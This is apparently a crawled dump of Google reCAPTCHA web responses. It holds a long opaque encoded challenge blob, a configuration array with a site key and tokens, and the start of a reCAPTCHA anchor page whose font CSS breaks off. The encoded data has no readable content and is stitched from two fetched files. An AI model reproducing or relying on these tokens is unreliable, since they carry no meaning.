DgsOSwojDvcOCW8KOw4lgwrYmQUQ/dzdaG23Dp11Rwq5xw4TDoMKlwpzDrcOcC8OAwosIZsKOQMK8w6TCuEkbHzDDuHnDgmzDqcKmw7HDqsO/wotww4QAJgPDsgLDpQjCsE/CrMOKw4dMT8Kvwq9DOsKtGMKyWcO9w5vDpsOjw7FzwrMUw5PCmm5sw6h+wpHCkHB6UMK1fMOiw77DncKbZR07w7bDlTtLQT9qEQ3DkcKZeMKlZC4efcK2GMOcwqXDqcKCwpLCg8K6VXDCicOoQMOqwqLDvMK6ZEvDm1Yrw5rDpsKqRSbCvcOnwpvDhF/CssOMVMOOf8OYb8K+w4HCocOoCsOwwo07w7obI8Kqw4pwwrMKT11ywqRdwpHDl8Oawp1vwp/[base64]/MgPDj2zDgsOmw70Fwrdsw519MsOzwrBpMsKUwqokWmFFwqTDnsO7esOwaiEawqJsWsKlwqN5PiZbw5nDhsKgwoYwUDrCg8ObAMOvwqLClcKSw5/Dqz7Cs8KbQiTDtFXCp2DDhTV3KcKhw4fCuDDCvn88QBPDqTcJw5HCpcOxHV8fw6NfwpcqwpbDpcOKwrMlwoIsw73CjMKmfsO5G8OjYsOvw6HCu8O0wrACfMKtViRQwp/CssK2UlVYKXlga2RFw6DCrH0+AyMmamHCmx7DpA3CuVkywq7DrxMow4vDiwvCrMObw7Q0XCMfRcKKCUnCoMKywqJ3RgHCuzIAw6DDjcK/dcOYO3rChh46w4E0wrA6FMO9LcO5w5/CssOuw4F0KSFCLFXDjADDqXvDq8Olw6gLZcKJwr3DmWQbPUfDvmDCgsK6w7/DuhQ7wrTCg8KeHMO6N1kIw6LCiW8rwrlzUsOmwq/CoG7Cq8KBw4BKEsONwpLCqCLDpHHDtsK0GndCwrdKaGJkS8K2wosGJQfCj8OKwokYw4/DhsKiKAk+wrdhw5vDssKca1FZd8KMHGpkwrkKwqvDo1B7EcKEw7hJeW5YI1JCOU0uw4AXWMO1a8OfaCnCp8O2d0vDi0bCq8KRRsORNV8nesOGw5ZoPcOTVTvCnsOoOMKYwoBgwr0sLEHDnMOkasKHSW/CmcKgw6Qow4kBw4bChsO6w6pOT0IVb8Kpw7M6CMO0woI1wr1VwosRGsKmW2LCvMO1CcKmcsOKFBzCn8ONwrrCjMOsWUlcw7rDnS8hLADCg3HDjC0Gw7TDl3LCjEwAR3/CnGVJwoLCnMOyw4fDsiEWw7rDpcOsw6/[base64]/[base64]/[base64]/DkcOtQcOqw7DCnmsKwo3CqsKJKRfDglNww44dBMKYdsOUQ1VkBsK6woPDnMOSPSFYYRE5w5PCnSzCqGDDncK1WBsoXMKpB8OpwoEZcsOkw6vCmBzDlxTCqC/[base64]/w7zDocO2UMODBRbCs8OLbWEbwoczYgrCjCTDhGtON8OORQfDtFDCgMOXworCiMOHKmAfwrHCrMO/w5kcwr0rw7/DuU/DpMO8w4p6w5M5w6FywqsqPsKqNGvDtsO6wo/DmcOHPcKmw63DoGlTLMOmamnDrn9oe8KcJ8OjwqRFXmlTwoY/[base64]/[base64]/DkwjDuy50YjV2WcOLwpt4BcOEw7l0wrRoGsKYwrrDo8O3w4kVw4/CgAVMETjCqsO7w5lUUsK6w6LDt8KNw7XDhTk/wpY7XwkrZmRWwp1/wq1Qwol9FsKbHsKiw4DDglpbBcOtw5zDicObG1tLw63Dp1XDoGXDvATCnsK3ayB7F8OoFcOzw4hJw5HCh1bCrsK7w6/DjcO8wo4+R3IZd8OnV37DjsOhBw4fw5cjwqXDgMOfw7TCmcOYwprCj2pew6fCucOgwrBUwpzCnyNywq7Cu8Kbw4puw4hND8KsQMOOw6vDgB1YfQEkwpjCh8K3wrHCin/[base64]/[base64]/DmW/DicOsw4plWsOqVnXCssKIATsyUSEdwqViwp1mbF/CvMOeSlfDuMKqPl12woNzVsOIw7TCjHvCnF3DhnbDncK2wqHCi8OdYsKmeH3DiX5yw4VuWsOswr9vw60MVsONBx/CrMKgQMKfwrnDhsO7QgU2KcKkw7rDql4vwpLDlmzDmsOrMMO4SRbDnCbCpgDDtcOtdUzDjgVowqx1IhlPLcOmwrhXLcO7wqLDo0PCoS7DkcKvwqTCpQZdw4vCvAp5DsOPwrTDhTPCggBcw4/Cl1cAwqHCg8KbWsOMccO1w4rCjEJZKSrDvyZAwrRvICbCoREMwo/DjMKnbkc0woBjwpZ8wrosw5gbAsOwdsOgwoN0w74MbE7DtG0mBcONworCq3R4wp0rwr3DuMO9BcKrPcOfKGIowrEUwo7Cs8OsXcK/Cjd0KsOsBiLCpW/DuXvDjsKMdsOcwocBBMOPw7fCjR4dwpLCpMOCMMK5wqbCiA3DrHB+wrorw7JkwqZ5wpUbw7E0ZsK5S8K7w5fDisOLAMKbEhHDh1Q1fcOLwoXDqcO+w5hKbcODW8Oowq7DvcOfV0Fbw7bCsWnDnsKbAMOtwpLDtgzCmWwoY8OlTjtNHMOUw495w5EywrfCmcOPGBN/[base64]/[base64]/MsOhE8OqwpHDmSPDscOZezzDsw3ChUsnX8Kjwr3CmyDCpSnCjEjDv0zDlGzCnwRrC2TCrsO8M8OSwoLCgcOTcCAfwqDDn8OFwq8BSxcQNMKpwpx8McOww7Riwq/CgcKpA2ECwrjCui8Hw6fDhG8VwoUWwr1/Y3TCp8Otw57Cs8KtfTbCpkfCncK5JMO4woBKAl/[base64]/[base64]/wpMtLsKew4seB2txCCLDqThfwo7CrsKfw77Co0lfw7oYQBbClcKNB35zw7HCgsKzUzphI2zDqcOow6gswq/DnsOmDnc5wqdEFsOPWMK9ZirDhC5Vw5hNw67Dq8KYEsOBbzU5w5vCi2VBw5HDp8OewpLCjGsFRQ/[base64]/DlQEWBT7CksKywq/DmWIKwqXDm8OEwrcBwp7DtMKDwpjCrMKXSjASwq/CmF7DoAo8wrjDmcODwoYpc8ODw4dKKMOewqMaAMKPwpXCg8KXW8OZM8KVw4/CpGTDr8KCw48yQcO/NcKxcMOkw5rCusO1OcOqcTDDjBEOw5pFw5fDiMO5OcOmJcKnEsKIE20oeQ3Cuz7CqMKCIyhowrQkwoLDgxBfJVTDrQBmaMKYDcOFw5PCucOWwovDulfChy/DmAx2w4fCr3TCi8Oiwq/CgQ3DpcOmw4RAw7F2wr4Lw6YSahbCqj/CpmI1w6PDmDsDWsKfw6YYwpI6EMKrwr/Dj8KVMMKVw6vDoQvDhGfCuSjDgMOgMgUlwo9Ja0QTwrDDkHwwGCXCocOYIcKVFRLDtMKBasOgYcKZTVXCoiTCrMO7RFYoesObQMKRwq3CrjzDlkMmwpnDs8OzRsO5w5TCoVnDpsOMw7/[base64]/CvcK0w4zDqW9pUWNDw7J8SGsBfnDDlcKewqore2lXVXENwpvDiHbDlWrDugrChibCtcKvfTQTw6nDgQBZwqPCpMOFDgXDpMOJbcKpwotpQcK6w5tLMzvDl3DDjHrDs0dYwoNCw7QnecKNw4IVw5RxNRlEw4nCrzfDpn0Cw4pfVg/DgcKfQCQiwokMTsKJSsOowojCqsKIV2RywrkywqAoAsOAw7A2YsKRw7NRZsKtwpRJa8Omwoc4QcKKIsOYDsK/F8OCKsOrPjbCmcKXw69NwpzDuTfCkEXCvsKZwooLWQ0sFXXCtsOmwqfChynCpsK4TsKeMm8ge8KZw5l0G8O3wo8kZ8Oxw59jRMOZOMOWw4IXPcK7LMOGwpvCp19cw5c+UUvDpW/DisKBwpbDqnhcXBPDvsOiwpgew4vCi8KIw4fDnGPDtjcfGFkOKsOswoJNTcOvw57CtMKGQMOlOcO7wqhnwq/ClEPCt8KHU2gjICDDtMK3DcOaw7fDpsKcWlXClTrDmkJww4rCpMOqwpgrwrPCijrDk1/[base64]/[base64]/CvcKxw7F2U8OEJcOfK8OfKMK0w7DDlDIlw73CjsKOFcKcw7N+CcO8SgNRAFZRwoFqwr8HG8OoK37Dmy8PDsK6wp7CisK9w6I7XALDp8O/EEcJeMO7wonCjsKiwpnDpcOWw4/DgcKbw5nCv1JhQcOzwpUdVwknw5vCky/DjcOYw5nDvMOKVcOgwrnCnMKhwqvClhp4wq1tc8O3wod0wrNPw7rDjMO6Dk/CjgnDgCYKwokPE8Okwr3DmcKTOcOIw6jClsKkw5BOPQ3DkcO4wrvCrMOUa1PDuQBDwpDDm3A7w4XCrSzCs1VnVmJRZsOmIHVsenbDg2/DrMO+wojCq8KFVlPCmBLCpxMyT3TCl8Ocw6pDw6BfwrZVwpN1cQPClXbDi8O7aMOSIMK7Sj4+w4TCgU0Ww43Chl/[base64]/DtsObA19ZKXgAwrkvf8O7w6nDm8KnwqN7LcKiw44CQMOLwogwfMOSPErCuMO2a3rCuMKoLE0PSsO1w6ZrKSVPLyHCisO2TBVWPz3ChEQ0w7bCgzB/woPCrx3Dhyl+w4TDlsO7fkfDh8OkcMKdw4NyZsO4wrJ2w5JjwqvChsOawpJ2Zw7CgMO9C3UAwrjCsA9yCsOHFAnDoxQ4SmDDkcKvS1TCg8Ovw4EIwq/CjsOGCMOeYgXDvMOWO25RMlsDccKRP3Erw7RwI8Oww5zCkHBMcmrCry3CvhUuf8K7wrxqV2E7Tx3CocKZw7MSKsKDPcOUSRtGw6YKwqzDiCDDusOHw4TDo8KTwobDnHJPw6nDqmNow57Dt8OtHsOXw4nCpcOMVnTDgcK7TsKPGsKLw7FFB8OvNXPDs8K/Vg/DjcOQw7LDkMOmEcK2w7bDuF3Cm8Oce8KjwrwNHCDDmMOuOcOtwrBLwoJmw6o8P8K1SGlbwpVpwrcNEMKkwp/CkkMsR8OaYABGwp/[base64]/[base64]/DlWxtfH7Dg2XDsTjDmy8NwoZrMcKQw5xUFcOXM8K3BMOcwqlJKBHDnMKaw4kIIcOfwp5nwojCvQ9qw4LDgjdKUSFZAyDCrsK+wq9fwqDDpsOfw5JCw57DoGA8w4ICYsKPe8OsScKPwpPCtMKkCR/CrW0EwoZ1woZHwpkSw6lkLcObw6nCrWckLsONWmrDjcKmdyDDr387cmTDunDDnVbDtMODwppEw7sLNivDmWYQwqDCgMOFw5E0P8Opek/CqWDDh8O/w4ZDa8OfwrwtU8Ouwo7DocKmw4nDg8OowphBw6soVcO3wrQXwqHCoCFIW8O1w5/[base64]/Cp1nDscKaw7sJelgawrULw4DCp8KzUsO2wqzDpsOhw5MAw6XDn8Opwp1MdMKQwqIrwpDCkCENOz80w6nDlkAXw7jCosKpDsO2w41dVcOlL8OFwpYcw6HDoMK9w7HClhjDjwXCsA/DnFfDhsONbVbCrMOMw5szTWnDqgnChE7Diz/DoAMlwoDDpcK0BgRFwpQOw4vCksO9wrcZUMK6CsK8w6wgwq1AX8KSw4HCmMObw55jRMKoHAjDvmzDvsODWg/[base64]/Dh8K3wqEAw7zDsMOLK8KUHMOjacO5EcKuw7zDvsOIwpbDgjTCpsOtZMOhwoMKAlvDvAbCgMOcw6vDucKHw4TCqzjCp8Oow6UDSMKmbcK7AnoNw51Ww4EWQEZuVMO7f2TDoRXDsMOnaD3CoSrCkUY8E8OYwoPCrsO1w6xxw4g/w5RuX8OMTMK2ccK6wpJ1a8OAwoEBb1rDhsKbaMOIw7bDgsOGb8KHGBrDsUVkw6N/TB7ChDE2EsKDwrnDuT3DkzJldcO3XGDCiSvChMK2WsOewq/DhHE4HsOBFMKMwo4swpfDkFjDpgE5w4PDt8KuVMOmOsOJw7BnwpBOLMKFRCA5wokyBTDDg8Kow5FdG8KjwrrDrlFaGsOrwrDDnsKUw5HDrGk2TsK5CMKAwpccPmsUw51AwrHDi8KxwoE1WzrChQDDjcKew5UrwrVawq/CgSFUHMOtST1Ww6/DlX7DosO3w6hswrjCn8OtPmRQZ8OBwoXDjsK3PsO5w7Rrw5sMw7RDMMK2wrXCgcOTw5LCk8OvwqUlF8OhNzvClytwwpw/[base64]/CvcKySGxwKMKKQ8OlwqYHwpU+FloHCiwvwrnCh1PCmMK4XhDCmG/CvRAQZH3CpygxPsOBP8ODPD7ClXvDuMO7wpZrwrFQJgLDpcOuw7oBA2rCoFbDlXNBFsOaw7fDvh5jw5fCicKTOnMRw6/DrMO/V33CuGwtw6MaasKAUMODw4vDlnHDmsKAwoHCq8KdwpJybsOOwrLCqjU6w5/DkcOzbTLCkTwzBT7CuAPDucOew5dUMCTDplPDq8KHwrgHwoPDjlLDgCIfwrfClSPCvcOuPlw6OmrChn3Dt8O3wqLCi8KdQnjCjVnDmMOjY8OMw6zCsDtOw6U9OcKwbyVuX8Kww5RkwoHDgHp6RsOVBRh0w5TDscK+wqfDssK2wr/CgcKGw7EQPsKXwqFWwr7ChsKnGW0Pw7PCgMK/wp3CocKgZ8OWw7QOBmh8w5o/wqpWZEpYw6E6LcKmwokpUzfDiwEtS13CjcKlw6bDh8Oww6BRNU3CmirCqjHDuMOwMDLCtC7CqMO4wotFwqrDt8KnVsKFwokGERJ2wqvDrcKAXDY2JMOWXcO3K2rCtcKHwp54MMOgBHQiw5nCoMO+ZcKAw5rCh2/CimkMbAALf2jDlMKtwpXClG8cRMOPOcOXw6LDjsOULMOqw5g+OcOTwpkUwpltwpXCoMKlMsKTwrzDrcKVJsOvw7/DicO0w5nDnwnDkwpgw7lGKMKRw4XCssKkSsKFw6rDiMOXJho6w4HDssOuCcKrIMOQwrIJQsOsG8Kew7cacsKYQQFgwoXCkMOVB2x6AcK9w5fDmDxTCirCnMORQMOXHHEMfnPDgcKvJD5Aels/IcKVZXDDrsOJU8KZOMO9wr/CncODewzCnX52w73DoMKnwqvCq8O4VgvDkXDDisOBwoA9VwvChsOew63CnsKFLMKow5o9Nn/CumNjJDnDo8O+NzLDoWDDkihGwplfRn3CnEsrw7zDnlkvwozCsMOUw5TDjjrDssKXw5VmwrbDlsOTw6AWw6BowqzDtDjCmsOvP24JfsOTCys1MMOOwpPCvMOhw5DCjMKSw5vDmcKDXW/[base64]/Cum3DmMOQR189w6bDosO1w6DDp8OHwqXCpMODOj/CgsKnw57DskkrwrrCun7DicO0JcKZwrnDkMKXeC3CrXLCqcKgUcKHwqPCpG9jw73Cv8Ogw557GcKCFWrCnMKBQn1dw4HCkj5mScOZwp5WRcKZw7lQwo8uw4kFwqk8dcK4wrvCosK6wpzDp8KIDGjDr3/DmG/CmhJPwqzCsh8dfsKsw7k8Z8KCMwUlHhATDMOawqbClMKhw7bCm8KuUMO9M0Q6dcKoaXU0wpXDiMOBw6bCn8O4w7BZw79ANMOUwovDnhvDkFoPw7xnwp1MwqvConQBCHoxwoBVw6bClsKUc1ELd8O9w5sxFHNBwp5/w4AsNFY5wqHClVHDtRROSMKJYBzCtcO/aG18MXfDrsOVwrzCsC8JXsO/[base64]/Ci8KvDMOeS8KdwpTCnVdqw6vDiS8/JcOgLhJlNsOiw68Pwo1Sw4bCocOPCWElwroSZ8KKwoJUw6nDskvChybDtnImwoTDm3Ndw7wNMw3CjQ7DsMKmN8KYWAooJMKKX8OMbkvDjkvDusKBUirCrsOOwoTCrn4PYMOuM8Omw6UsZsOSw77CpA9tw5vClsOaHgDDshfCocK0w4rDigvDi0o/XMOOODjDi3HCtMOawoUbYsKIThw2QcKHw5TCmDbDoMKxCMOAwrTCqcKAwp95ajHCqnHDmi4Dw6tiwoPDgMK8w4HCo8Kpw4rDiA5pTsKaQ00Nam7Cuid9wqrCpnDDsXzDmMOOwowwwppbPsKTJ8OhWsKMwq1CbxPDksKiw4xbXMKgYB/CtcOpwpLDv8O1T07CuDRec8KuwrrCu1nCgC/CpmTClsObBcONw5Z2BMONdxFHN8OKw7bDscKVwphzd3DDv8Ozw6/Cl2bDllnDoHM4H8OQZsOHw4rCmsOZwobDngHDncKxYsKEJGvDtcOHwot6Z0zDpAfCrMK9aw8yw6J5w7pLw69/w63Ck8OYVcOFw4rDmMORexIfwqEFw6M5ScOIC1NJwoxwwpfCqMOUOihWLcKJwp3CrMOHwojCrjA8QsOqKMKEeyMnC1bDmVBDw7XDncO5wqbCqsKww6fDt8KTwoMTwr7Dok0swolmOUlKS8KPwpbDmSPCvyTCoQtlw6jCpMOpI37DuCpFfXfCtm/CtxMZwodiwp3Di8KXwpnCqHPDmcKww6jCuMOSw55MEcOWGsO5VB8hKnEqZsOmwpZ6wrYhw5kiwr5sw7c4w4xxwqzDtMO3KRRlwq5HYgDDssK5GMKXw7bCssK3YcOlFRTDmT/Cl8KfHQnCn8KcwpvCmcOjfcO9SsO3eMK+agXDrcK+fBNxwo9/[base64]/CssOuH0vCssOIw7nDmsOWAxwRw6TDgxbDscO/wq1ZwodpEMKdEcOnXsKoMAHDpG/ChMKuNGBpw4Z3woVIw4bCuVE/fhRrE8Ozw416ZCzDnMKvWcK5AsKOw55Yw6vDtSPCghjCqw7DtsKwDsKJLHVjEhJFYMKeC8KgIsO3Pkwxw77CpjXDjcKKR8KXwrHCmcOtwqhAaMKswo/CnzfCq8KTwo3Ckwl5wrt/w6vCvsKTw5vCuETChDUIwrXCm8KAw7wewrHCrzEMwpDCmGoDGsK/MMO1w6M2w6pMw67CisKJFiVtwq9hw6PDuD3DrVnDrBLDln4Dw5Yha8KdX1LDjRoZJlghb8KxwrHClz1qw4fDhsOFw5zDmVpcGX40w6XCsl3DnkYRXgRGYMKDwq0yT8OHw6bDsgQOCsOuwrTCiMKja8OIBsOCw5tcbcO0Xg8kFsKxw4jDmMKmwrE7w4ARRC/[base64]/ClMOGKsOMajnCqTEKVMKFw49xw5JSw7nCtsOXw43DncK5R8OYPTXCosOmw4rCgFFiw6g9WMKWwqVZAcOLHRTDllzCpg4lNMKie17Cv8K1wpLCgw3DpADCvcKxGHQYwqvDgznChQ7DsiZpIsKTQMOzJkTDocKBwqzDpsK8ZC/ChHcaAMOICMOhwpEhw5DDhsOCb8KYw7rCv3DCtyfCvkc3fMKYCiMIw53CtyhoacKlwqHCh1bCqQEBwqNowoEECVPCsHjDp1LCvVDDvnTDtBLCssObwo0Vw6x+w5jCsW1bwqt0wrXCrE/[base64]/Ct8OMTy/CscOhClLCnXTCpcKoFSzClMOIw57DlEUqwph+w6ZUEMKRCUl7bigGw51hwqDDuCkKY8O2MsK1W8O1wrTCusOyCCjCncOvUMOhA8OqwowVw5guwqnCjMKmwqxXw5vDpsKBwq5zwpnDt1DCgTAFw4Y/woxaw7HDuhlcY8K3w6jDscKsYGAPBMKvw5t/w7jCpX08wqbDusOrwrbDnsKfwo7CocKdOsKOwo58wqAJwo1Zw5/CoD1Qw67CkgfCtGzCpRYTRcO8wohnw5oMUsOZw5fDgsOGSmzCj3weNVrDr8OrIMKUw4XDnAzCsyIxY8Kjwqxrw6NULXZnw5zDnMKyV8OfV8Ouw5x0wrbCuWbDjcKheQDDuQfDt8OIw7pwHh/[base64]/CrcOhMcOVX0Edwq3DnlcWwoA/AsK+wqrCqmgJw4EbFsKjw5XCo8OEw47CqsK2FMKaeQBIKQfDh8Oww4I2wpttCnMXw6PDglLDt8Kcw6jCrMOEwojChsKRwpcgHcKrAA/[base64]/DoRcCw7LDvMKRw7UFw5BZPmjCv8KGw43Dt8OcfMOHDMO5wrlWw5oUfQDDgMKtwoLCkyI2ZW7CrsOKeMKGw5oIwozCiU9rEsO5eMKVSErDhG47EX3DhkPDpcOxwrkMcsKVfMKFw4J6NcKpDcODwrDCnlfCjMObw6oOfsOJai10AsOKw7vCtcODw4jCnkF4w7x/wrXCr0MGPHZkwpTCuRzDswwKdhtZPEwhwqDDiwd9Fixld8KgwrsPw6LClsOPdcOhwrpAH8KyEsORQ1h+w4zDoybDnMKawrLCul/[base64]/CssKGQ8K5KsKhHkIhwqI2wqQiaRnDjBlaw63CpgrCoWFYwpbDmRzDjVR8w4vDo3ciwqkSwrTDjBzCszQdw7HCtEdjPV5yT1zDpxkDP8O4WEvDvcK9XcOOwr4jCsKNwo/Dk8OWwq7Ct0jCpW57YTc2cV8Zw4rDmT1tcgTCl0x6wpfDj8Khw4JGTsO6wo/DlBs0X8KfQzvCgnbDhh0dwrbCssKYHyxBw4nCmDvCncOpHcKSwoIMwqAcw5YaD8O/HMO+w6LDs8KKMSl2w5jDhMKWw7gJV8Orw6XClRjCq8OWw6IZw4fDp8KTwo/ChsKiw47DrcKDw4hXw6HDkMOgd1YyZMKQwoLDoMOvw7waPhQTwqtBQl/CpijDj8O+w63Ch8KofsK0SgHDunQ+wpU4wrQAwoXCliPDo8OCZizDhXrDoMKYwp/[base64]/[base64]/wrLDpMOVcsK0w6YkOMKGwowqwr7Co8KYWGVdwo12w5gpwrMEw43DgMKyacKgwqYtcy3Cqk0AwpMeWRdZwoMHw6XCt8OUwprDiMODw4cvwo0GCnLDp8KRwpHCqGPCmsKiUcK/w6HDn8KHd8KMUMOIcDPDs8KTdG3DlcKFFsObZEfChcOmd8Ouw715fcKNw5TCh3NNwrcafB9YwoXDok3DmMODw6PDqMKVTDJpw4LCi8O2w5PCuybCvD9ew6hrS8OhMcOiwqfCtMOZw6fConfDp8OTKsK/fsKDwp3DnmFfNm1dYMKiacKsEsKpwqXCosOTw6oOw7pOw5DCmREawqjCgl/Dh13CukPCpWA1w67DhsK9PsKHwrRKaB88wrrCrsO7IX3CmmptwqdNw6hZEMKCYkYqTMKcDE3DsAJlwroFwr7DnMOUcMOGIcOcwqcqw7PCqsK7PMKzTsKqEMKCb0p5wpfCrcKPcxzCrEDDrMK3Wl8bKm41HB3CrMOHP8Ojw7d8CsKfw654HzjCng7CsFTCjS/CoMOkfxfDp8OkRcKnw6AuGsKeeEzCscKKNDgEWsK9HilKw4tOesKacW/DssOSwrPCgkZ2S8KhbCslwoY7w4/[base64]/DpTXCrDXCoT8+UcKpwrtoBibCtsKAwpzCnnbCtsORw5LCiERyG3nDhxzDmsO2w6d/w5bCiVNAwrTDgmksw4TCgWBqKcKGa8K+PcK+wrR0w6vDssO/OmTCjTHDtzDDlWDDnl/DvEjCvgfCv8KjH8ORMMK4LsOdQVDCrCJ3wrTCpzAYO00HcVjDjHzCsTLCo8KQDm49wrQjwqhlwoTDgMOhWxwewqnClMOlwrTDjsKGw67DoMOHewPChRkNVcKkwpHDjVZWwoFedknCkSRlw4jCoMKGYzTChMKtYcOHw7/DmwsKEcOiwqDDoxhyL8Oew44YwpdGw6PDkVfDshsRTsOHw48qwrMIw5ZpPcO1DBfChcKXw5Y8aMKTSMK0M1vDv8KSDzUEw6xiwojChsONBTTCrcOnHsOybsKCPsOvTMKVa8OKwo/Dh1ZSw45BJMOTOsKzwrxZw61rIcOfesKKJsOBMsKPw4kfD1PCq3PDlcOrw7jDtMOHY8O4w5PDisKDw6Ymc8K4LcODw7IFwrg1w65Twqk6wq/Do8O1w4PDsWJkA8Kfe8Kkw49uwqjCpMKyw7AfVGd1w6bDoAJZNRzDhkspFsKgw48Jwp/[base64]/DiDbDqwd+ZU3DhVvDlHwyal/DqjTCvcK+wofCncKow5ILRMO/UsOvw5HDsSXCkVHCjxjDoBrDglvClcOqwq1Jwpcww7Jge3rCisOswpfCpcKUw4/CjSHDmsKFwqkQGXcow4UUw79EYTvCoMOgw6oSwrhwEwbDi8KoOsK2TW88wqRZLxDDgsKtwq7CvcOJAFvDgjfCpsOtJ8KBKcKrwpHChsKXKB9Kwr/DucKEUMKOHTPCvlbClMO5w5kleUXDkQHCnMOSw4fDlEohTMOSw40Yw68wwr4ReDRKJQ0cw7rDmEkSXMOWwoxLwqY7wpTCksKHw7/Ckl8Jwo0jw4s1TlxVwqoBwqomwo/CtUo3w7nDt8K5w79lKMOpU8OWwp0nwoDCjB/CtcO3w73DvcKTwrcKfsO/[base64]/CgsOIc8OpKF3ClMKVw6dZw4wNdcKlwq3DjRPCjMKKSiRCwog/wpPCnxfDsCbDpW8AwqZBOzrCi8OYwpfDkcK6XsO0woLCmCXDuwV3byrDvRVuQUJjwoPCscOVKMKcw5Avw67CpXXCksO3JGjCjcKQwqbDjU4Gw6xjwpDDoU/[base64]/CjUonfn/[base64]/Dl8KIfMKJNCMJDnjCmyoDw5DCv8Onw7/[base64]/DhzbDgsKywodowrk3QCXDmsOlGx1zSEx8UCXDhUFJw4TDj8OdMsORVsKlHRsuw5oFwpTDp8OSwpJDK8OUwrJ2JMOHw500w4EJKiFjwo3Cl8O8wp/Dp8KmesO5woojwqPDisKtwoRbwptGwo3DjVpOZj7Dt8OHRsKbw4UeTsOtd8KdWB/DvMKwPWsowqrCuMKNXcO+Fk/Dq0zCpcKFW8OkLMOte8Kxw40uw7HCkhNew4BkTcO2w7vDrcOKWjBmw4DCnsOtWMKAU2MqwrxjR8ObwptQUcKsOMKZwpE5w5zChkdFPcOkMsKKDmXDu8ODecOrw6PCrwgnMGwZGUcuGDQzw6HDjChxc8OQw67Dm8OQw4bCssOXYMK/wrHDhMOEw6XDngJIZsO/[base64]/w4EuOHVAw7wrAMOydcKHF3YDSn12w5TDosKHYkTDgBo9ZyvCh3lOTcKELcKAw5JIclpMw55ZwpzCoWfCosOkwqh6MTrDicKaXFjCuy8ewodoGDZyFghfwrTDrcO6w5/[base64]/[base64]/DoiXCp8KDw6rCqGXDg0tUIg/Dj8Kyw55Tw4bDm0DCj8OWZMKpI8K4w6bDj8Oow597w4DCijjCrMKNw5LCpULCucO8DcOMF8OMbDrCjsKAZMOvZTNSw7Bww6vDlArDmMOlw65PwrcPX2xyw4XDj8Oew5rDvcOtwrfDgcKcw5cbwoR9P8KPEsOMw7PCrcKiw57DlMKRwpISw7/[base64]/Dq27CnHHCucKceMKrBxJIwrPCosK0w5XCuBVDwrrCvsKNw4VqDMO/QsKoB8OfCVJUZ8OEwpjClhF9PcKcc10cZgjCtTbDu8KzHlt9w4PDkSdKwqRFZTTDuRg3wqfDvwHDrHQUVB1pw7LDoRxYXMOXw6ETwpTDvz0cw57CpwBYRsOmccK3RMORJMOcOEDDjSJ/w7/[base64]/DvMO3w4jDv3R1JcK3cV3DiiAOwoXCumdYwqZHNXfDpCbCum7DusOYRcO0VsOfUsO4QyJxOCIrwpB1P8Knw4XCmSFzwo4Jw5/Dv8KdasKHw5N6w47Dh1fCugUEBS7Dn1bDrxEOw7J6w4R9ZlzCuMOZw7jCk8K4w6Yvw6zCpsO/wrl1wrMfEMOmA8O2BMO8dcOUw6LCgMOmw5jDj8KZKl9gKA1Rw6HDn8KiOgnCu3BHVMOjBcO8wqHCnsK0HMKIQ8KVwrnCosOswonDjcObeS9ww7kMwpQnOMOwK8OfecOuw6hnKMOiRWvCsQ7DhcKiwq5Wal/[base64]/DsiApwoo/[base64]/DuMK4dwfCokfClDQJw6nDuMODw5V/[base64]/Dj8OAEsOaVMOvCk5MwqJAwqZ1wojDri1HbQk8wrdsCsKkIXgPwpzCumMZITbCqcO2QMOPwopdw5TCj8OxUcKCw6HCrsKSOQXChMKVXsOqw6nDtnlNwpFrw6HDoMKvf1MJwpjDqA0Ow5/DjEXCgGI/R0vCvcKQw57Clyp3w47DnsOKIV90wrTCtwErwqvCnHQGw7rCkcKrasKYw6pfw5c2fcKvPgrCrMO4ecOqIALDrH4MLWZ3akDDlxVCG0rCs8OwK0hiw4F7wr5WClUEQcK2wqTCtxDCvcO/[base64]/CvsKAwpbCv1MIKlplagorccK9IsKSw4TCs2nDsBMFw4rCvWRCGHLDgx7ClsOxwqDCnWQ8dMO+wrwhw6hrwoTDgsKmw65fZ8OgJw0Uw4tkw5rCiMKOJDd3CXk/wp5fw74gwrjDmzXCpcOPwp9yf8KGwqHDmH/CnjPCqcKCHybCqC86PW/Dl8ODe3Q6PDjCosOVdCd0UMO2w7tJHsOpw7XCjEnDhkt7w6J3E0Juw6Q2dUTDk1nClCzCscOLw4/CkAsVJ0TChW0vwozCvcK9f3x6P0/DtjtUdMOywr7Cs13CjC/Cv8OzwpbDlwfCj0/CuMOWwoDCu8Kae8O+wqlUL3IMc37CiHjCmFZdwonDisO0X0YSQ8OZwqPClGjCnhc9wpPDi2NncMK3D3nDmjDCnMKyCcOFAx3Dg8OjecOJaw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bKXhAxKN54JAgaxHsjp+1W5kINqwnmsEL4N5Lc8CFvE\\u003d\x22,1,0,null,1,1768918825261,0,0,[196,134,161,188,213],null,[136],\x22RC-V4Cx2E1eUsdoww\x22,null,null,null,null,null,\x220dAFcWeA61x_sJDHnFaAreC0B8w9z6f24rsAQGMcnr_pd-AKoHtLVg5IJBKQ499LRiB5uiZZWN2Lrvi2X7K4svVFlSzUbfI9J42g\x22,1769001625333]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=wh0s7oxrcmsr
body_size: 48232
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
